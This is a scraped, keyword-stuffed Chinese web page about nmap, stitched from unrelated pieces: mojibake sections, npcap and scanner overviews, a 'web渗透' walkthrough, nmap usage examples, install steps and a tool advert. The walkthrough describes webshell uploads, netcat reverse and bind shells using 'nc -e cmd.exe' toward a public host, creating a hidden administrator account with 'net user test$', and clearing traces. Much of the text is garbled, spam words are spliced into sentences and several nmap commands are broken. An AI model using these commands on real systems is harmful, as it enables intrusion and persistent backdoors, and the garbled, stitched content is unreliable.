【阅读安卓源码】【redux 源码很少】【智能插座源码】nmap 源码

1.ç½ç»ç®¡çåä¼åºäºä»ä¹ç®çä½¿ç¨ nmap å·¥å

·

2.npcap是源码什么意思

3.开源免费的Web安全漏洞扫描工具

4.web渗透是什么?

5.nmap的其他实战应用

6.å¦ä½å¨linuxä¸å®è£

nmap

ç½ç»ç®¡çåä¼åºäºä»ä¹ç®çä½¿ç¨ nmap å·¥å ·



ç¨æ¥æ«æç½ä¸çµèå¼æ¾çç½ç»è¿æ¥ç«¯ãç¡®å®åªäºæå¡è¿è¡å¨åªäºè¿æ¥ç«¯ï¼å¹¶ä¸æ¨æ计ç®æºè¿è¡åªä¸ªæä½ç³»ç»ãnmapå·¥å ·å ·ä½åè½å¦ä¸ï¼1ãæ¢æµä¸ç»ä¸»æºæ¯å¦å¨çº¿ï¼

2ãæ«æ 主æºç«¯å£ï¼å æ¢ææä¾çç½ç»æå¡ï¼

3ãå¯ä»¥æ¨æ主æºæç¨çæä½ç³»ç» ã

Nmapå¯ç¨äºæ«æä» æ两个èç¹çLANï¼ç´è³ä¸ªèç¹ä»¥ä¸çç½ç»ãNmap è¿å 许ç¨æ·å®å¶æ«ææå·§ã

é常ï¼ä¸ä¸ªç®åç使ç¨ICMPåè®®çpingæä½å¯ä»¥æ»¡è¶³ä¸è¬éæ±ï¼ä¹å¯ä»¥æ·±å ¥æ¢æµUDPæè TCP端å£ï¼ç´è³ä¸»æºæ 使ç¨çæä½ç³»ç»ï¼è¿å¯ä»¥å°æææ¢æµç»æè®°å½å°åç§æ ¼å¼çæ¥å¿ä¸ï¼ ä¾è¿ä¸æ¥åææä½ã

æ©å±èµæï¼

Nmapçä¼ç¹ï¼

1ã çµæ´»ãæ¯ææ°åç§ä¸åçæ«ææ¹å¼ï¼æ¯æå¤ç§ç®æ 对象çæ«æã

2ã强大ãNmapå¯ä»¥ç¨äºæ«æäºèç½ä¸å¤§è§æ¨¡ç计ç®æºã

3ãå¯ç§»æ¤ãæ¯æ主æµæä½ç³»ç»ï¼Windows/Linux/Unix/MacOSççï¼æºç å¼æ¾ï¼æ¹ä¾¿ç§»æ¤ã

4ãç®åãæä¾é»è®¤çæä½è½è¦ç大é¨ååè½ï¼åºæ¬ç«¯å£æ«ænmap targetipï¼å ¨é¢çæ«ænmap _A targetipã

5ãèªç±ãNmapä½ä¸ºå¼æºè½¯ä»¶ï¼å¨GPL Licenseçèå´å å¯ä»¥èªç±ç使ç¨ã

6ãæ档丰å¯ãNmapå®ç½æä¾äºè¯¦ç»çææ¡£æè¿°ãNmapä½è åå ¶ä»å®å ¨ä¸å®¶ç¼åäºå¤é¨Nmapåè书ç±ã

åèèµææ¥æºï¼ç¾åº¦ç¾ç§-nmap

npcap是什么意思

网络数据包抓包工具。npcap是源码一个网络数据包抓包工具,是源码WinPcap的改进版;它支持NDIS 6技术、“只允许管理员Administrator”访问Npcap、源码与WinPcap兼容或并存两种模式;支持Windows平台的源码回环数据包采集和发送。

发展。源码阅读安卓源码

Npcap 项目是源码最初 年由 Nmap 网络扫描器项目(创始人 Gordon Lyon)和北京大学罗杨博士发起,由 Google 公司的源码 Summer of Code 计划赞助的一个开源项目,遵循 MIT 协议(与 WinPcap 一致)。源码

Npcap 基于 WinPcap 4.1.3 源码基础上开发,源码支持 位和 位架构,源码在 Windows Vista 以上版本的源码系统中,采用 NDIS 6 技术的源码 Npcap 能够比原有的 WinPcap 数据包(NDIS 5)获得更好的抓包性能,并且稳定性更好。源码

开源免费的源码Web安全漏洞扫描工具

Web安全漏洞扫描技术是自动化检测Web应用潜在风险的关键工具,它模拟黑客行为,检测Sql注入、XSS、文件上传、目录遍历等常见漏洞,以及代码注入、泄漏、跨站脚本等问题。这类工具通过检查源代码、配置和网络协议,揭示可能的redux 源码很少安全隐患,帮助企业和组织提升系统安全性,制定安全策略。

市场上有众多免费且开源的工具可供选择。例如,Angry IP Scanner,跨平台轻量级,用于扫描IP地址和端口,包含多种信息检测功能;Arachni是一个高性能的Web应用漏洞扫描器,能识别SQL注入、XSS等,适用于现代应用,开源且支持多种操作系统;Burp Suite,攻击Web应用的集成平台,包含多个协同工作的工具,支持插件扩展;Dependency-Check则专注于识别项目依赖漏洞,适用于多种编程语言的项目。

Kscan是一款全方位的扫描器,纯Go开发,功能丰富;Masscan是高速扫描网络的工具,能快速扫描大量IP和端口;Nikto是专门的Web服务器扫描器,检测危险文件和过时软件;SQLMap用于自动查找SQL注入漏洞,支持多种数据库;Scaninfo和SiteScan则提供更为全面的扫描和报告功能;Skipfish是Google的Web安全侦察工具,高效扫描并生成报告;W3af和Wfuzz则是强大的Web应用渗透测试框架,各有侧重;ZAP和Nmap则主要关注网络端口扫描和漏洞检测;Zenmap则为Nmap提供了图形化的用户界面,简化了操作。智能插座源码

这些工具各有特色,用户可以根据具体需求和系统环境选择适合的Web安全漏洞扫描工具,以提升网络和应用的安全防护水平。

web渗透是什么?

Web渗透测试分为白盒测试和黑盒测试,白盒测试是指目标网站的源码等信息的情况下对其渗透,相当于代码分析审计。而黑盒测试则是在对该网站系统信息不知情的情况下渗透,以下所说的Web渗透就是黑盒渗透。

Web渗透分为以下几个步骤,信息收集,漏洞扫描,漏洞利用,提权,内网渗透,留后门,清理痕迹。一般的渗透思路就是看是否有注入漏洞,然后注入得到后台管理员账号密码,登录后台,上传小马,再通过小马上传大马,提权,内网转发,进行内网渗透,扫描内网c段存活主机及开放端口,jvm源码在哪看其主机有无可利用漏洞(nessus)端口(nmap)对应服务及可能存在的漏洞,对其利用(msf)拿下内网,留下后门,清理痕迹。或者看是否有上传文件的地方,上传一句话木马,再用菜刀链接,拿到数据库并可执行cmd命令,可继续上大马.........思路很多,很多时候成不成功可能就是一个思路的问题,技术可以不高,思路一定得骚。

信息收集

信息收集是整个流程的重中之重,前期信息收集的越多,Web渗透的成功率就越高。

DNS域名信息:通过url获取其真实ip,子域名(Layer子域名爆破机),旁站(K8旁站,御剑1.5),c段,网站负责人及其信息(whois查询)

整站信息:服务器操作系统、服务器类型及版本(Apache/Nginx/Tomcat/IIS)、数据库类型(Mysql/Oracle/Accees/Mqlserver)、脚本类型(php/jsp/asp/aspx)、CMS类型;

网站常见搭配为:

ASP和ASPX:ACCESS、SQLServer

PHP:MySQL、手机统计源码PostgreSQL

JSP:Oracle、MySQL

敏感目录信息(御剑,dirbust)

开放端口信息(nmp)

漏洞扫描

利用AWVS,AppScan,OWASP-ZAP,等可对网站进行网站漏洞的初步扫描,看其是否有可利用漏洞。

常见漏洞:

SQL注入

XSS跨站脚本

CSRF跨站请求伪造

XXE(XML外部实体注入)漏洞

SSRF(服务端请求伪造)漏洞

文件包含漏洞

文件上传漏洞

文件解析漏洞

远程代码执行漏洞

CORS跨域资源共享漏洞

越权访问漏洞

目录遍历漏洞和任意文件读取/下载漏洞

漏洞利用

用工具也好什么也好对相应漏洞进行利用

如:

Sql注入(sqlmap)

XSS(BEEF)

后台密码爆破(burp)

端口爆破(hydra)

提权

获得shell之后我们权限可能很低,因此要对自己提权,可以根据服务器版本对应的exp进行提权,对于Windows系统也可看其补丁对应漏洞的exp进行提权

内网渗透

首先进行端口转发可用nc

nc使用方法:

反向连接

在公网主机上进行监听:

nc-lvp

在内网主机上执行:

nc-e cmd.exe 公网主机ip

成功之后即可得到一个内网主机shell

正向连接

远程主机上执行:

nc-l -p -t -e cmd.exe

本地主机上执行:

nc-vv 远程主机ip

成功后,本地主机即可远程主机的一个shell

然后就是对内网进行渗透了,可以用主机漏洞扫描工具(nessus,x-scan等)进行扫描看是否有可用漏洞,可用msf进行利用,或者用nmap扫描存活主机及开放端口,可用hydra进行端口爆破或者用msf对端口对应漏洞得到shell拿下内网留后门

留后门

对于网站上传一句话木马,留下后门

对于windows用户可用hideadmin创建一个超级隐藏账户

手工:

netuser test$ /add

netlocalgroup administrators test$ /add

这样的话在cmd命令中看不到,但在控制面板可以看到,还需要改注册表才能实现控制版面也看不到,太过麻烦,不多赘述,所以还是用工具省心省力。

nmap的其他实战应用

Nmap是一款强大的网络安全扫描工具,除了用于扫描主机端口和服务信息外,还能应用于Web应用安全扫描。

实战案例一:使用Nmap进行Web应用指纹识别

Web应用指纹识别是Web应用安全扫描的第一步,Nmap通过识别HTTP响应头、HTML源代码和特殊URL等信息,实现指纹识别。

步骤1:确定扫描目标

以为例。

步骤2:执行Web应用指纹识别

使用命令:nmap -sV --script

执行后,Nmap将输出目标Web应用的HTTP响应头、HTML源代码、特殊URL和安全头等信息。

实战案例二:使用Nmap进行目录扫描

目录扫描可发现Web应用中的敏感目录和文件。

步骤1:确定扫描目标

以为例。

步骤2:执行目录扫描

使用命令:nmap -p --script

执行后,Nmap将输出目标Web应用中常见的目录和文件名。

总结

Nmap是一款强大的网络安全扫描工具,可评估Web应用安全风险和制定安全策略。本文介绍了如何使用Nmap进行Web应用指纹识别和目录扫描。使用时需遵守法律法规和道德规范。

Nmap在无线网络安全中的实战案例

Nmap可应用于无线网络的安全扫描。

实战案例一:使用Nmap进行WiFi网络的发现

WiFi网络发现可了解周围的WiFi网络和加密方式。

步骤1:确定扫描目标

扫描周围WiFi网络。

步骤2:执行WiFi网络发现

使用命令:sudo nmap -sn -PR -PS -PE -PA,,, ..1.0/

执行后,Nmap将输出周围WiFi网络的SSID和加密方式等信息。

实战案例二:使用Nmap进行WiFi网络的漏洞扫描

WiFi网络存在多种安全漏洞,Nmap可检测设备和服务是否存在安全漏洞。

步骤1:确定扫描目标

扫描WiFi网络,检测无线信号弱密码漏洞。

步骤2:执行WiFi网络漏洞扫描

使用命令:sudo nmap --script=wlan-weak-iv -sV -p 0- -T4 -A ..1.1

执行后,Nmap将输出WiFi网络中存在无线信号弱密码漏洞的设备和服务信息。

总结

Nmap是一款强大的网络安全扫描工具,可评估WiFi网络的安全风险和制定安全策略。使用时需遵守法律法规,遵循合法合规的原则。

å¦ä½å¨linuxä¸å®è£ nmap

ä»è½¯ä»¶çå®ç½è·åææ°çæºç å ãä»nmapçå®ç½è·åææ°çnmapæºç å ã

å°æºç å ä¸ä¼ å°linuxæå¡å¨ãå°ç¼å·²æ6.çæ¬ï¼å°±ä¸ç¨6.çæ¬åæ¼ç¤ºï¼ç¼è¯å®è£ æ¥éª¤æ¯ä¸æ ·çã

解ånmapçæºç å ã使ç¨âtar -xvf nmap-6..tar.bz2â解åå°å½åç®å½ã

è¿å ¥nmapç®å½ï¼ä½¿ç¨å½ä»¤âcd nmap-6.âã

æ§è¡configureå½ä»¤é ç½®å®è£ åçç¯å¢ï¼ä»¥åå®è£ è·¯å¾ã使ç¨â./configure --prefix=/usrâå°nmapå®è£ å°æå®çç®å½â/usrâä¸ãå¦ææ¥âconfigure: error: no acceptable C compiler found in $PATHâé误ï¼è¯·å®è£ gcc软件ï¼å½ä»¤ä¸ºâapt-get install gccâã

æ§è¡makeå½ä»¤ç¼è¯nmapï¼ç¼è¯nmapçå½ä»¤ä¸ºâmakeâï¼å¦ææ示â-bash: make: command not foundâé误ï¼è¯·æ§è¡âapt-get install makeâå®è£ å³å¯ãå¦ææ¥â/bin/sh: g++: not foundâ请æ§è¡âapt-get install g++âå®è£ ã

æ§è¡make installå®è£ nmapï¼å½ä»¤ä¸ºâmake installâã

æ§è¡ânmap -vâå½ä»¤æ¥çèªå·±å®è£ ç软件æ¯å¦æåã

网络安全入门你必须要有的学习工具(附安装包)零基础入门到进阶,看这一篇就够了!

在探索网络安全的旅程中,掌握合适的工具是确保你能够有效学习和实践的基础。以下内容详细介绍了在网络安全领域入门到进阶所需的工具与资源,帮助你构建坚实的技能基础。

### Web安全类工具

在web安全领域,通过使用扫描工具发现漏洞是关键步骤。以下是一些常用的web安全类工具:

1. **Nmap**:Nmap是用于扫描网络和系统漏洞的强大工具,能够提供目标IP、端口、服务以及操作系统信息。它还支持漏洞扫描、暴力破解、指纹识别等多种功能。

2. **dirsearch**:专为站点目录扫描设计,通过深入挖掘站点结构,获取管理员后台、备份文件等重要信息。类似工具还包括Gobuster、DIRB、Wfuzz等。

3. **dnsmap**:专注于收集子域名信息,辅助在主站漏洞不明显时进行目录渗透。工具如Layer子域名挖掘机等同样有效。

### Web漏洞扫描工具

对于web漏洞的系统化检测,市面上提供了多种专业工具:

1. **Nessus**:全球广泛使用的漏洞扫描软件,功能强大,支持普通版和专业版。一键扫描,结果直观。

2. **Burp Suite**:图形化测试工具,适用于网络应用程序安全性测试,常用进行漏洞扫描、抓包分析、改包、暴力破解等。

### 系统安全工具

系统安全工具主要关注操作系统漏洞、密码破解等关键领域:

1. **Metasploit msf**:渗透测试利器,包含了常用漏洞利用模块和木马生成功能,是网络安全入门者的必备工具。

2. **Cobalt Strike**:可视化的Metasploit工具,由Red Team开发,常被业界视为高端渗透测试工具。

### 密码破解工具

密码恢复工具是确保数据安全的重要环节:

1. **hashcat**:流行的密码恢复工具,支持多种哈希算法攻击模式,适用于CPU、GPU等加速硬件。

2. **John the Ripper**:离线密码破解工具,支持系统密码、PDF文件、ZIP、RAR、wifi密码等多种类型。

### 中间人攻击工具

在进行中间人攻击时,以下工具尤为关键:

1. **Wireshark**:网络协议分析工具,用于捕获和分析数据包,尤其在HTTP协议中,能有效抓取账号、密码、聊天记录等。

2. **ettercap**:最常用的中间人工具,虽然部分功能受限于协议更新,但在局域网内仍具有实用性。

### 学习与资源

学习网络安全是一个全面、深入的过程,包括攻击技术、防御策略、法律合规、实践项目和持续更新等。掌握这些工具仅是第一步,深入了解其背后的原理、策略与实践是关键。

对于全套网络安全入门到进阶学习资源包的需求,可获取包含:

1. **全套工具包和源码**:集成了广泛使用的网络安全工具与源码,涵盖从基础到高级的工具集合。

2. **视频教程**:路线图上的每一个知识点都有配套的视频讲解,助力深入理解。

3. **技术文档和电子书**:包括作者整理的技术文档与多本热门、经典电子书,涵盖广泛知识。

4. **NISP、CISP证书备考大礼包**:提供备考资料,帮助准备专业认证。

5. **网安面试题**:整理的网安面试题集,适用于求职者准备面试。

以上资源和工具是网络安全学习的重要组成部分,通过系统学习与实践,你可以不断提升自己的技能,为保护组织网络安全做出贡献。

重点关注

-

合婚源码_八字合婚源码

2025-01-31 22:53 -

解套源码_解套王主图指标源码

2025-01-31 22:21 -

FluxReceive源码

2025-01-31 21:24